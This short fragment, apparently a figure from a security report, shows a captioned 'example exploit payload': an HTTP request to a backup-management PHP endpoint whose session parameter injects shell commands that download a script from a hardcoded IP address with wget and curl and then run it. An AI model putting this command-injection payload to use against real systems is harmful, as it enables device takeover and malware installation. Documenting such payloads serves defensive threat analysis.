 GET /backupmgt/localJob.php?session=fail;cd+/tmp;wget
+http://212.192.241.72/lolol.sh;curl+O+http://212.192.241.72/lolol.sh; sh+lolol.sh
HTTP/1.1
Connection: close
Accept-Encoding: gzip, deflate
Accept: /
User-Agent: Dark
Figure 2: Example exploit payload